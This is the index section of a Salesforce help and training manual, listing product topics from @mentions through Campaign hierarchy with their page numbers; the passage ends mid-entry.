

Deploy Enhancements from Sandboxes [HTML](#page-5008-0) on page 5003 [PDF](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/deploy_sandboxes.pdf) Package and Distribute Your Apps [HTML](#page-5051-0) on page 5046 [PDF](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/apps.pdf)

### Reference



## More Help

- **•** [Tip Sheets and Implementation Guides](#page-206-0) on page 201
- **•** [Video Demos](#page-212-0) on page 207
- **•** [Salesforce online training courses](https://help.salesforce.com/apex/HTTrainingCatalog)
- **•** [Salesforce Developers Technical Library](https://developer.salesforce.com/page/Documentation)

## INDEX

#### @mentions

mentioning groups in posts and comments [2773](#page-2778-0) mentioning people in posts and comments [2773](#page-2778-0) #tags

#### [2790](#page-2795-0)

508 compliance [44](#page-49-0), [46](#page-51-0)

### $\Delta$

Absolute Alarm Event example [4294](#page-4299-0) Accepting events [1300](#page-1305-0) access [1387](#page-1392-0) Access about [468](#page-473-0) revoking [508](#page-513-0) access control in Connected App [4880–4881](#page-4885-0), [4884](#page-4889-0) access, controlling [3213](#page-3218-0) Accessibility accessibility mode [46](#page-51-1) accessibility mode in Salesforce [44](#page-49-1) alternate document formats [44](#page-49-2) keyboard shortcuts [38](#page-43-0) limits [5147](#page-5152-0) overview [44](#page-49-0) plug-ins [37](#page-42-0) recommendations [46](#page-51-0) support [44](#page-49-2) testing [44](#page-49-3) Account fields [1154](#page-1159-0) Account Clean Info object [1679](#page-1684-0) Account fields Account Site [1154](#page-1159-1) Ownership [1154](#page-1159-0) Account history [1031](#page-1036-0) Account Insights [1186](#page-1191-0) Account records linked to D&B Company records [1651](#page-1656-0) Account Sales Territory identify [1237](#page-1242-0) Account statement [399](#page-404-0) Account team removing members [1853](#page-1858-0) replacing members [1854](#page-1859-0)

Account teams adding members [1044](#page-1049-0) adding new members [1853](#page-1858-1) deleting members [1046](#page-1051-0) editing [1045](#page-1050-0) enabling [1041](#page-1046-0) fields [1046](#page-1051-1) overview [1041](#page-1046-1) setting up default team [1043](#page-1048-0) setting up team roles [1041](#page-1046-0) transferring [1852](#page-1857-0) Accounts about [1014](#page-1019-0) account history [1031](#page-1036-0) Account Insights [1186,](#page-1191-0) [1629](#page-1634-0) adding from Data.com [1108–1109](#page-1113-0), [1136,](#page-1141-0) [1140](#page-1145-0), [1142,](#page-1147-0) [1157](#page-1162-0), [1703](#page-1708-0) adding from the Data.com tab [1110](#page-1115-0) adding team members [1044](#page-1049-0) adding translated company names [1035](#page-1040-0) assigning to contacts automatically [1583](#page-1588-0) assigning to emails [1524](#page-1529-0) assigning to synced calendar events [1589](#page-1594-0) assigning to synced contacts [1588](#page-1593-0) assigning to synced Outlook tasks [1590](#page-1595-0) changing ownership [1037](#page-1042-0) changing the territories of [1036](#page-1041-0) clean [1166](#page-1171-0) cleaning with Data.com [1014](#page-1019-0) creating [1016](#page-1021-0) creating export file [602](#page-607-0) customer accounts [2351](#page-2356-0) deleting [1017](#page-1022-0) details [1015](#page-1020-0) displaying [1015](#page-1020-0) editing [1015](#page-1020-0) emails, adding from Outlook [1593](#page-1598-0) emails, removing from Salesforce records [1595](#page-1600-0) enabling [1628](#page-1633-1) enabling account teams [1041](#page-1046-0) export [1120](#page-1125-0) fields [1018](#page-1023-0) Fields [1154](#page-1159-1) finding and adding from Data.com [1014](#page-1019-0) finding related content [2914](#page-2919-0) get new [1183,](#page-1188-0) [1704](#page-1709-0)

Accounts (continued) hierarchy [1629](#page-1634-0) hierarchy, understanding [1031](#page-1036-1) import limits [5196](#page-5201-0) importing, permissions [673](#page-678-0) manually adding and removing in Connect Offline [1618](#page-1623-0) mass transferring [688](#page-693-0) merging [1032](#page-1037-0) overview [1007](#page-1012-1) page layouts [1040](#page-1045-0) parent [1031](#page-1036-1) partner accounts [1505–1506](#page-1510-0) person [1628](#page-1633-1) Person accounts [1008](#page-1013-0) profile image [1193](#page-1198-0) related lists [1040](#page-1045-0) renaming [3691](#page-3696-0) reports [3388](#page-3393-0) Salesforce to Salesforce [1479](#page-1484-0) searching for [1125](#page-1130-0) searching Outlook [1600](#page-1605-0) settings [1629](#page-1634-0) sharing [1014,](#page-1019-0) [1035](#page-1040-1) site [1031](#page-1036-1) tip sheet [203](#page-208-0) viewing from Account tab [1014](#page-1019-1) accounts in territories [1238](#page-1243-0) ACTI exporting data [603](#page-608-0) field mapping for import [609](#page-614-0) Action bar consierations [4579](#page-4584-0) how actions are ordered [4573](#page-4578-0) overview [4570](#page-4575-0) Action global variable values [4753](#page-4758-0) Action Layout customizing [2853,](#page-2858-0) [3004](#page-3009-0) Action layout editor customizing [4546](#page-4551-0) overview [4545](#page-4550-0) Action layouts customizing with the action layout editor [4546](#page-4551-0) overview [4545](#page-4550-0) Action link group templates deleting [4860](#page-4865-0) editing [4859](#page-4864-0) packaging [4860](#page-4865-1) Action Link Group Templates design [4847](#page-4852-0)

Action link templates creating [4856](#page-4861-0) Action Links templates [4847](#page-4852-0) Actions action bar [4570](#page-4575-0), [4573](#page-4578-0), [4579](#page-4584-0) action bar considerations [4579](#page-4584-0) action bar ordering [4573](#page-4578-1) adding actions to Salesforce1 [4547](#page-4552-0) adding actions to the Chatter Publisher [4547](#page-4552-0) All Related Objects setting [3124](#page-3129-0) best practices [4580](#page-4585-0) creating [4544](#page-4549-0) creating global publisher layouts [3120,](#page-3125-0) [4550](#page-4555-0) creating global quick actions [4542](#page-4547-0) creating Visualforce pages to use as custom actions [4559](#page-4564-0), [4561,](#page-4566-0) [4563](#page-4568-0) custom actions [4558](#page-4563-0), [4564](#page-4569-0) customizing global publisher layouts [3121](#page-3126-0), [4551](#page-4556-0) default actions [4553](#page-4558-0), [4555](#page-4560-0) displaying feed items for related records [3124](#page-3129-0) enable [3116](#page-3121-0) enabling in Chatter [4540](#page-4545-0) fields on default actions [4555](#page-4560-0) global actions [4541](#page-4546-0) in Lightning Experience [4567,](#page-4572-0) [4570](#page-4575-1) list item actions [4571,](#page-4576-0) [4573](#page-4578-0), [4579](#page-4584-0) mobile smart actions [4556](#page-4561-0) notes [4549](#page-4554-0) object-specific [4579](#page-4584-1) object-specific actions [4543](#page-4548-0) overview [4538](#page-4543-0), [4541,](#page-4546-0) [4543](#page-4548-0) predefined field values [4548–4549](#page-4553-0) prerequisites for using canvas apps as custom actions [4564](#page-4569-0) record types [4579](#page-4584-1) removing actions from Salesforce1 [4547](#page-4552-0) removing actions from the Chatter Publisher [4547](#page-4552-0) reordering actions in Salesforce1 [4547](#page-4552-0) reordering actions on the Chatter Publisher [4547](#page-4552-0) setting up with Chatter [4564](#page-4569-1) setting up without Chatter [4565](#page-4570-0) troubleshooting [4581](#page-4586-0) with and without Chatter [4565](#page-4570-1) Activating critical updates [400](#page-405-0) process [4058](#page-4063-0) workflow rules [4087](#page-4092-0) Active Directory [899–900](#page-904-0)

Activities archived [1279](#page-1284-0) controlled by parent [521](#page-526-0) enabling Spell Checker [379](#page-384-0) history [1270–1271](#page-1275-0) open [1270–1271](#page-1275-0) reports [3389](#page-3394-0) tasks [4087](#page-4092-1) using reminder window [1277](#page-1282-0) viewing [1268–1269](#page-1273-0) activities reports [1275](#page-1280-0), [3426](#page-3431-0) activities setup [1811,](#page-1816-0) [1813,](#page-1818-0) [1824](#page-1829-0), [1832–1834,](#page-1837-0) [1836](#page-1841-0) activity reminder setup [1812](#page-1817-0) activity settings [1811](#page-1816-0), [1813](#page-1818-0), [1824,](#page-1829-0) [1832–1834](#page-1837-0), [1836](#page-1841-0) Adapters, Lightning Connect [4602](#page-4607-0) add address [3632](#page-3637-0) Adding account team members [1853](#page-1858-1) attachments [101](#page-106-0) documents [2896](#page-2901-0) licenses [397](#page-402-0) opportunity team members [1853](#page-1858-1) partners [1502](#page-1507-0) translation workbench languages [3750](#page-3755-0), [3752–3755,](#page-3757-0) [3758](#page-3763-0) Adding invitees requested meetings [1298](#page-1303-0) Addresses mass updating [692](#page-697-0) Administrative permissions [514](#page-519-0) administrator [3288](#page-3293-0) advanced filter in sfdcDigest transformation [3262](#page-3267-0) Age cases [2734](#page-2739-0), [2736](#page-2741-0), [3416–3418](#page-3421-0) Agent console about [2276](#page-2281-0) assigning layouts [2520](#page-2525-0) choosing related objects [2518](#page-2523-0) concepts [2276](#page-2281-1) creating layouts [2516](#page-2521-0) customizing layouts [2517](#page-2522-0) defining mini page layouts [2519](#page-2524-0) deleting layouts [2517](#page-2522-1) displaying [2278](#page-2283-0) list view [2279](#page-2284-0) managing layouts [2518](#page-2523-1) navigating [2277](#page-2282-0) setting up [2515](#page-2520-0) viewing [2280](#page-2285-0)

aggregation definition [3334](#page-3339-0) aggregation change [3341](#page-3346-0) Alarm events absolute time [4281](#page-4286-0) relative time [4282](#page-4287-0) Alerts, email [4088](#page-4093-0) Analytics tip sheet, bucketing [202](#page-207-0) tip sheet, cross filters [202](#page-207-1) tip sheet, dashboard filters [202](#page-207-2) tip sheet, dashboards [202](#page-207-3) tip sheet, dynamic dashboards [202](#page-207-4) tip sheet, joined report format [202](#page-207-5) tip sheet, overview [202](#page-207-6) tip sheet, performance [202](#page-207-7) tip sheet, reports tab [202](#page-207-8) tip sheet, sample dashboards [202](#page-207-9) tip sheet, scheduling reports [202](#page-207-10) tip sheet, summary functions [202](#page-207-11) user guide, report builder [202](#page-207-12) workbook [202](#page-207-13) Analytics Cloud Dashboard JSON Reference [204](#page-209-0) Extended Metadata (XMD) Reference [204](#page-209-1) External Data API Developer's Guide [204](#page-209-2) External Data Format Reference [204](#page-209-3) SAOL Reference [204](#page-209-4) Analytics Cloud Builder permission set license [3207](#page-3212-0) Analytics Cloud Dashboard JSON Reference [204](#page-209-0) Analytics Cloud Explorer permission set license [3207](#page-3212-0) Analytics Cloud External Data API Developer's Guide [204](#page-209-2) Analytics Cloud External Data Format Reference [204](#page-209-3) Analytics Cloud SAQL Reference [204](#page-209-4) Analytics Cloud Wave Platform license [3207](#page-3212-0) Answers asking a question [2122](#page-2127-0) browsing questions in a category [2125](#page-2130-0) browsing questions in a zone [2125](#page-2130-0) choosing best answer [2128](#page-2133-0) creating an article [2130](#page-2135-0) Customer Portal [2325](#page-2330-0) data category [2392](#page-2397-0) deleting a question [2123](#page-2128-0) disabling [2391](#page-2396-0) disliking a reply [2127](#page-2132-0) editing a question [2123](#page-2128-0) editing a reply [2127](#page-2132-1) enabling [2391](#page-2396-0)

Answers (continued) enabling in the partner portal [1734](#page-1739-0) escalating a question to a case [2131](#page-2136-0) finding a question [2124](#page-2129-0) implementation guide [205](#page-210-0) liking a reply [2127](#page-2132-0) overview [2119](#page-2124-0) replying to a question [2126](#page-2131-0) reports [3422](#page-3427-0) See also Data categories [2647](#page-2652-0) setting up [2390](#page-2395-0) settings [2391](#page-2396-0) using [2121](#page-2126-0) viewing a question [2124](#page-2129-0) viewing your questions [2129](#page-2134-0), [2154](#page-2159-0) viewing your replies [2129,](#page-2134-0) [2154](#page-2159-0) voting for a reply [2127](#page-2132-0) Ant task for Apex [5020,](#page-5025-0) [5022](#page-5027-0) Apex access from packages [5091](#page-5096-0) adding classes or triggers to monitor [918](#page-923-0) adding users to monitor [918](#page-923-0) call from a flow [4203](#page-4208-0) callout [4777](#page-4782-0) callout endpoint [894,](#page-899-0) [896](#page-901-0) class summary [4770](#page-4775-0) classes [4767](#page-4772-0) code [4761](#page-4766-0) creating a class [4762](#page-4767-0) creating a class from a WSDL [4772](#page-4777-0) debug log filters [4977](#page-4982-0) debug log levels [4977](#page-4982-0) debug log order of precedence [4976](#page-4981-0) debug logs [4974](#page-4979-0) debugging [4720,](#page-4725-0) [4968](#page-4973-0) defining a trigger [4763](#page-4768-0) dependencies [4770](#page-4775-0), [5096](#page-5101-0) downloading a custom WSDL [4843](#page-4848-0) editing [4720](#page-4725-0) editing access from AppExchange packages [5093](#page-5098-0) editor [4729–4730](#page-4734-0) email [4813](#page-4818-0) email services [4818](#page-4823-0) errors in packages [4766](#page-4771-0) exception emails [4765](#page-4770-0) exceptions [4765](#page-4770-0) external web service [4777](#page-4782-1) job queue [4773–4774](#page-4778-0) managing triggers [4768](#page-4773-0)

Apex (continued) monitoring system logs [917](#page-922-0) overview [4761](#page-4766-0) recalculating Apex sharing [4803](#page-4808-0) resetting debug logs [918](#page-923-0) setting class access [4800–4802](#page-4805-0) setting class security [4799](#page-4804-0) sharing reasons [4802](#page-4807-0) source code [4730](#page-4735-0) testing [4770](#page-4775-0), [4994](#page-4999-0) tests [4995,](#page-5000-0) [4997–5000](#page-5002-0) tools [5020–5021](#page-5025-0) trigger detail page [4771](#page-4776-0) version settings [4769](#page-4774-0) viewing a class [4770](#page-4775-0) viewing debug logs [919](#page-924-0) Apex classes [772](#page-777-0) Apex Code Developer's Guide [4761](#page-4766-1) Apex Data Loader See Data Loader [632](#page-637-0) Apex Developer Guide [4761](#page-4766-1) Apex Developer Tools [4761](#page-4766-1) Apex Hammer [4776](#page-4781-0) Apex IDE [4761](#page-4766-1) Apex Plug-in element [4217](#page-4222-0) Apex REST API [593](#page-598-0) Apex SOAP API [593](#page-598-0) Apex triggers [4662–4663](#page-4667-0) API access from packages [5091](#page-5096-0) Data.com [1653](#page-1658-0) Match [1653](#page-1658-0) Search [1653](#page-1658-0) default package versions [5090](#page-5095-0) downloading a WSDL [4843](#page-4848-0) downloading enterprise WSDL [5095](#page-5100-0) editing access from AppExchange packages [5093](#page-5098-0) External Data API [204](#page-209-2) increasing limits [5221](#page-5226-0) recurring events modifications [1971](#page-1976-0) recurring tasks modifications [1971](#page-1976-0) usage limits [5221](#page-5226-0) usage metering [5221](#page-5226-0) API access [797](#page-802-0) API Client Whitelisting [797](#page-802-0) API limits [3213](#page-3218-1) API usage details [4868](#page-4873-0)

API usage (continued) notifications [4867–4868](#page-4872-0) APIs [4667](#page-4672-0) app [3,](#page-8-0) [3370–3371](#page-3375-0) App Launcher configure [786](#page-791-0) permission set [788](#page-793-0) profile [787](#page-792-0) App permissions [514](#page-519-0) App quick start creating apps [4691](#page-4696-0) next steps [4692](#page-4697-0) append transformation description [3232](#page-3237-0) example [3232](#page-3237-0) JSON syntax [3232](#page-3237-0) parameters [3234](#page-3239-0) AppExchange adding components [5057](#page-5062-0) Apex errors [4766](#page-4771-0) assigning publishers [5113](#page-5118-0) branding [5119–5120](#page-5124-0) creating packages [5056](#page-5061-0), [5090](#page-5095-1), [5106–5107](#page-5111-0), [5109–5112,](#page-5114-0) [5115](#page-5120-0) creating patches [5128](#page-5133-0) custom help [5112](#page-5117-0) Data.com [1649](#page-1654-0) Data.com dashboard [1177,](#page-1182-0) [1674](#page-1679-0) Data.com reports [1177,](#page-1182-0) [1674](#page-1679-0) deleting components [5088](#page-5093-0) designing apps [5071](#page-5076-0) developer settings [5054](#page-5059-0) developing app documentation [5112](#page-5117-0) downloads [990](#page-995-0) editing package API access [5093](#page-5098-0) email branding [5121–5122](#page-5126-0) Force.com app menu [4689](#page-4694-0) Get Contacts [1649](#page-1654-0) install [1649](#page-1654-0) login branding [5119](#page-5124-1) Login branding [5120](#page-5125-0) managed package release types [5055](#page-5060-0) managed package versions [5055](#page-5060-0) managed packages [5052](#page-5057-0) managing packages [5054](#page-5059-0) managing uploads [5127](#page-5132-0) package [1649](#page-1654-0) package API access [5091](#page-5096-0) package details [5082](#page-5087-0) packages [991](#page-996-0)

AppExchange (continued) Sample CRM Dashboards [3582](#page-3587-0) uploading packages [5115](#page-5120-0) uploading patches [5128](#page-5133-0) who can use [1002](#page-1007-0) who can use packages [1002](#page-1007-1) Application access deny access [4948](#page-4953-0) request approved [4947](#page-4952-0) requests [4946](#page-4951-0) Approval history reports considerations [4164](#page-4169-0) creating [3423](#page-3428-0) examples [4160](#page-4165-0) field descriptions [4158](#page-4163-0) Approval post templates creating [4157](#page-4162-0) editing [4157](#page-4162-0) managing [4157](#page-4162-1) Approval processes approval post templates for Chatter [4157](#page-4162-1) approval requests for Chatter [4154](#page-4159-0), [4156](#page-4161-0) change set restrictions [5031](#page-5036-0) changing approval user preferences [4172](#page-4177-0) checklist [4116](#page-4121-0) considerations [4145](#page-4150-0) creating [4123](#page-4128-0) creating actions [4131](#page-4136-0) creating steps [4127](#page-4132-0) debug logs [4974](#page-4979-0) deleting steps [4130](#page-4135-0) discounting opportunities sample process [4150](#page-4155-0) Draft emails [2542](#page-2547-0) approval processes [2542](#page-2547-0) editing steps [4130](#page-4135-0) email approval response [4153](#page-4158-0) example [4148–4151](#page-4153-0) examples [4147](#page-4152-0) examples guide [206](#page-211-0), [4713](#page-4718-0) expense reports sample process [4149](#page-4154-0) field update considerations [4096](#page-4101-0) field updates [4078](#page-4083-0), [4088](#page-4093-1) fields available in reports [4158](#page-4163-0) final approval actions [4134](#page-4139-0) final rejection actions [4135](#page-4140-0) getting started [4115](#page-4120-0) initial submission actions [4133](#page-4138-0) job candidates sample process [4151](#page-4156-0)

Approval processes (continued) jump start [4119](#page-4124-0) launching Process Visualizer [4138](#page-4143-0) limits [5199](#page-5204-0) outbound messages [4080](#page-4085-0) overview [4114](#page-4119-0) Process Visualizer notation [4142](#page-4147-0) Process Visualizer user interface [4138](#page-4143-1) PTO request sample process [4148](#page-4153-0) recall actions [4136](#page-4141-0) reports [4158](#page-4163-1) selecting actions [4132](#page-4137-0) settings [4315](#page-4320-0) terminology [4174](#page-4179-0) tip sheet for administrators [206](#page-211-1), [4713](#page-4718-1) tracking outbound messages [4093](#page-4098-0) useful processes [4147–4151](#page-4152-0) viewing outbound message queue [4093](#page-4098-0) visualizer [4137](#page-4142-0) with draft emails [2542](#page-2547-0) Approval requests approval history [4171](#page-4176-0) approving [4166–4169](#page-4171-0) items to approve [4170](#page-4175-0) mass transfers [4166](#page-4171-1) reassigning [4166–4169](#page-4171-0) rejecting [4166–4169](#page-4171-0) via Chatter [4166–4169](#page-4171-0) via email [4166–4169](#page-4171-0) via Salesforce1 [4166–4169](#page-4171-0) Approvals creating an approval queue [2670](#page-2675-0) submit from a flow [4238](#page-4243-0) submit from a process [4052](#page-4057-0) Approvals in Chatter considerations [4155](#page-4160-0) disabling [4154](#page-4159-0) enabling [4154](#page-4159-0) getting started [4154](#page-4159-1) tips and tricks [4155](#page-4160-0) visibility [4156](#page-4161-0) Apps App Launcher [56](#page-61-0) assigning licenses for [998](#page-1003-0), [1000](#page-1005-0) assigning to profiles [4694](#page-4699-0) creating [4693](#page-4698-0) customizing tabs [4694](#page-4699-0) design [5071](#page-5076-0) development process [5086](#page-5091-0)

Apps (continued) Managed packages [5071](#page-5076-0) component behavior [5071](#page-5076-0) managing [4690](#page-4695-0) managing licenses for [996](#page-1001-0) opening [24,](#page-29-0) [54–55](#page-59-0), [57](#page-62-0), [4697](#page-4702-0) overview [4689](#page-4694-0) Packages [5071](#page-5076-0) component behavior [5071](#page-5076-0) properties [4694](#page-4699-0) removing [4694](#page-4699-1) revoking licenses for [998](#page-1003-1) Unmanaged packages [5071](#page-5076-0) component behavior [5071](#page-5076-0) uploading [5115](#page-5120-0) visibility, setting in permission sets [503](#page-508-0) visibility, setting in profiles [491](#page-496-0) Archived groups [2818](#page-2823-0) Archiving article versions [2219](#page-2224-0) articles [2219](#page-2224-0), [2634](#page-2639-0) content [2910](#page-2915-0) Article fields searched [144](#page-149-0) Article Translations exporting [2670](#page-2675-0) importing [2628](#page-2633-0) queue [2670](#page-2675-0) Article types adding sections to layout [2605](#page-2610-0) assigning templates to channels [2606](#page-2611-0) creating [2602](#page-2607-0) creating custom templates [2608](#page-2613-0) creating fields [2610](#page-2615-0) custom templates [2613](#page-2618-0) deleting [2604](#page-2609-0) field-level security [2239](#page-2244-0) Fields related list [2611](#page-2616-0) managing [2609](#page-2614-0) rearranging fields on layout [2605](#page-2610-0) Article Types reporting [3430](#page-3435-0) articles general information [2236](#page-2241-0) viewing [2236](#page-2241-0)

Articles access model [2653](#page-2658-0) archived versions [2219](#page-2224-0) archiving [2634](#page-2639-0) assigning [2225](#page-2230-0) categorizing [2636](#page-2641-0) creating [2220](#page-2225-0) creating an article from a reply [2130](#page-2135-0) CSV file for importing to Salesforce Knowledge [2682](#page-2687-0) deleting [2228](#page-2233-0) enable PDF attachments on case email [2090,](#page-2095-0) [2614](#page-2619-0) export status [2688](#page-2693-0) exporting [684](#page-689-0) field visibility in PDF files [2090](#page-2095-0), [2614](#page-2619-0) find in Salesforce console [2250,](#page-2255-0) [3660](#page-3665-0) history [2238](#page-2243-0) import status [2688](#page-2693-0) importing [2680](#page-2685-0) importing parameters for Salesforce Knowledge [2686](#page-2691-0) managing [2230](#page-2235-0) modifying [2220](#page-2225-0) monitoring [2564](#page-2569-0) overview of the publishing cycle [2230](#page-2235-0) preparing articles for import to Salesforce Knowledge [2681](#page-2686-0) publishing [2227](#page-2232-0) reporting [3430](#page-3435-1), [3432](#page-3437-0) searching [2207](#page-2212-0), [2209](#page-2214-0) See also Article types [2600](#page-2605-0), [2667–2668](#page-2672-0) See also Salesforce Knowledge [2600](#page-2605-0), [2667–2668](#page-2672-0) send as PDFs from cases [2090,](#page-2095-0) [2614](#page-2619-0) suggestions on cases [2087](#page-2092-0) topics [2620](#page-2625-0) tracking changes [2238](#page-2243-0) translating [2237](#page-2242-0) validation status [2669](#page-2674-0) versions [2219](#page-2224-0) viewing [2218](#page-2223-0) zip file for importing [2687](#page-2692-0) Asset fields searched [128](#page-133-0), [133,](#page-138-0) [139,](#page-144-0) [143,](#page-148-0) [146–147,](#page-151-0) [149,](#page-154-0) [151](#page-156-0), [154–](#page-159-0) [157](#page-159-0) assets field history tracking [1063](#page-1068-0) owner field [1063](#page-1068-1) sharing [1063](#page-1068-1) sharing preference [1064](#page-1069-0) Assets add tab to home page [1058](#page-1063-0) cloning [1061](#page-1066-0)

Assets (continued) creating [1060](#page-1065-0) deleting [1061](#page-1066-1) displaying [1059](#page-1064-0) editing [1059](#page-1064-0) fields [1062](#page-1067-0) getting started [1057](#page-1062-0) overview [1057](#page-1062-1) renaming [3691](#page-3696-0) reports [3415](#page-3420-0) searching [1064](#page-1069-1) show tab [1058](#page-1063-0) tab [1058](#page-1063-0) tip sheet for administrators [204](#page-209-5) viewing [1058](#page-1063-1) Assigning cases [2075](#page-2080-0) Exchange Sync configurations [1946](#page-1951-0) leads [1251](#page-1256-0) Salesforce for Outlook configurations [1968](#page-1973-0) Assignment element adding [4218](#page-4223-0) configuring [4218](#page-4223-0) operators [4262](#page-4267-0) assignment rules [1782–1783](#page-1787-0) Assignment rules debug logs [4974](#page-4979-0) Assistant Lightning Experience [66](#page-71-0) assistant [66](#page-71-0) Associating price books [1321](#page-1326-0) products [1321](#page-1326-0) ATOM mappings for feeds [4505](#page-4510-0) attachment [2536](#page-2541-0) Attachment fields searched [128](#page-133-1) attachment component [2536](#page-2541-0) Attachments adding [101](#page-106-0) deleting [104](#page-109-0) email templates [1538](#page-1543-0) fields [103](#page-108-0) Salesforce CRM Content [2914](#page-2919-0) Salesforce to Salesforce [1479](#page-1484-0) sending email [1519](#page-1524-0) size limit on emails [1521](#page-1526-0) viewing and editing [102](#page-107-0)

Audit fields [4662](#page-4667-0) Auditing fields [911–913](#page-916-0) augment transformation description [3234](#page-3239-1) example [3234](#page-3239-1) JSON syntax [3234](#page-3239-1) authentication [861](#page-866-0) Authentication Communities [3014](#page-3019-0) Authentication API [4944](#page-4949-0) Authentication for external systems [4655](#page-4660-0) authentication providers [836](#page-841-0) Authentication providers community [863](#page-868-0) Facebook [838,](#page-843-0) [863–867](#page-868-0) Google [840,](#page-845-0) [848](#page-853-0) Janrain [843](#page-848-0), [863–867](#page-868-0) LinkedIn [853](#page-858-0) Microsoft [850](#page-855-0) OpenID Connect [848](#page-853-0) PayPal [848](#page-853-0) Salesforce [845,](#page-850-0) [861](#page-866-1), [863–868](#page-868-0) scope [863](#page-868-0) sites [863](#page-868-0) startURL [863](#page-868-0) Twitter [857](#page-862-0) auto-completion [123](#page-128-0) Auto-response rules debug logs [4974](#page-4979-0) differences from workflow alerts [2556](#page-2561-0) setup [2555](#page-2560-0) Automated chat invitations create [2474](#page-2479-0) automated invitation settings [2474](#page-2479-1)

### B

Background jobs about [920](#page-925-0) sharing recalculation [920](#page-925-0) viewing [920](#page-925-0) Backing up data exporting your data [684](#page-689-0) Base theme tip sheet for administrators [205](#page-210-1) Batch jobs [4775](#page-4780-0) Best Answer [2128,](#page-2133-0) [2156](#page-2161-0)

Best Practices patch versions [5134](#page-5139-0) push upgrades [5134](#page-5139-0) Salesforce Knowledge [2691](#page-2696-0) Big deal alerts customizing [1805](#page-1810-0) Billing information [398–399](#page-403-0) Billing Information [399](#page-404-0) Bind variable testing [4511](#page-4516-0) Bind variables for feeds [4505](#page-4510-0) Board opportunity [1347](#page-1352-0) pipeline [1347](#page-1352-0) sales path [1347](#page-1352-0) bookmarks removing [2761](#page-2766-0) Bookmarks adding in Chatter [2760](#page-2765-0) Bounced email management [1916](#page-1921-0) Briefcase assigning users and profiles to configurations [1614](#page-1619-0) changing your account selection [1619](#page-1624-0) creating configurations [1614](#page-1619-0) default contents [1618](#page-1623-1) emptying [1620](#page-1625-0) manually adding and removing accounts [1618](#page-1623-0) synchronizing [1620](#page-1625-0) Briefcase configurations activating [1613](#page-1618-0) deactivating [1613](#page-1618-0) defining data sets [1615](#page-1620-0) managing [1613](#page-1618-0) sample data sets [1995](#page-2000-0) broadcast groups [2809](#page-2814-0) Browsers Firefox settings [39](#page-44-0) Internet Explorer settings [38](#page-43-1) limited support [34–36](#page-39-0) Open CTI [2427](#page-2432-0) recommendations [34–36](#page-39-0) requirements [34–36](#page-39-0) settings [34–36](#page-39-0) supported versions [34–36](#page-39-0) Build a territory hierarchy assign accounts [1766](#page-1771-0) assign territories [1768–1770](#page-1773-0) Builder permission set license [3207](#page-3212-0)

Bulk API uploading attachments [644](#page-649-0) Bulk data load jobs monitoring [4862](#page-4867-0) viewing job details [4864](#page-4869-0) bulk macros [3629–3631](#page-3634-0) bulk macros filtering cases [3631](#page-3636-0) bulk macros tips [3631](#page-3636-0) Bulk sync [4680–4681](#page-4685-0) Business account fields searched [129](#page-134-0) Business Accounts field limits [5198](#page-5203-0) business hours milestone tracker [2593](#page-2598-0) Business hours about [2547–2548](#page-2552-0) holidays [2549–2550](#page-2554-0) multiple [2547–2548](#page-2552-0) Business processes tip sheet for administrators [206](#page-211-2), [4713](#page-4718-2) Buttons considerations, custom buttons [4588](#page-4593-0) considerations, overriding [4591](#page-4596-0) custom [4582](#page-4587-0) detail page [3719](#page-3724-0) Live Agent [2466](#page-2471-0) overriding [4590](#page-4595-0), [4592](#page-4597-0)

# C

calculating deltas [3240](#page-3245-0) Calendar enabling click-and-create event creation [379](#page-384-0) enabling drag-and-drop editing [379](#page-384-0) enabling Home tab hover links [379](#page-384-0) Home tab [64](#page-69-0) icons [1284–1285](#page-1289-0) public and resource [1817](#page-1822-0) sharing [1283–1284](#page-1288-0) tip sheet for administrators [204](#page-209-6) Calendar event fields searched [158](#page-163-0) Calibration Report [2051–2052](#page-2056-0) Work.com [2050–2052,](#page-2055-0) [2054](#page-2059-0) Calibration report setup [2019](#page-2024-0) Call Apex element [4219](#page-4224-0)

Call Center about [2429](#page-2434-0) adding a user to a call center [2449](#page-2454-0) answering a call [2104](#page-2109-0) call center definition files [2431](#page-2436-0) call center directories [2442](#page-2447-0) call center fields [2441](#page-2446-0) changing user state [2111](#page-2116-0) checking an adapter version [2115](#page-2120-0) checking an adaptor version [2115](#page-2120-0) click-to-dial [2114](#page-2119-0) cloning a call center [2439](#page-2444-0) creating call centers [2439](#page-2444-1) creating call logs [2105](#page-2110-0) CTI adapters [2431](#page-2436-1) CTI adaptors [2431](#page-2436-1) CTI toolkit [2427](#page-2432-1) editing call centers [2440](#page-2445-0) editing personal settings [2103](#page-2108-0) enabling HTTPS in a call center [2448](#page-2453-0) importing call centers [2434](#page-2439-0) logging in [2110](#page-2115-0) making a call [2112](#page-2117-0) making a conference call [2107](#page-2112-0) managing call center users [2448](#page-2453-1) managing call centers [2441](#page-2446-1) Open CTI [2426](#page-2431-0) putting a caller on hold [2106](#page-2111-0) removing a user from a call center [2449](#page-2454-1) reports [3423](#page-3428-1) setting up [2430](#page-2435-0) SoftPhone layouts [2444](#page-2449-0) system requirements [2099](#page-2104-0) transferring a call [2107](#page-2112-1) use in Salesforce console [2249](#page-2254-0), [3659](#page-3664-0) using [2109](#page-2114-0) using a call center directory [2112](#page-2117-1) wrapping up a call [2108](#page-2113-0) Callouts Unable to parse callout response error [4777](#page-4782-0) Campaign fields searched [130](#page-135-0) limits [5194](#page-5199-0) Campaign hierarchy setting up [1203](#page-1208-0) viewing 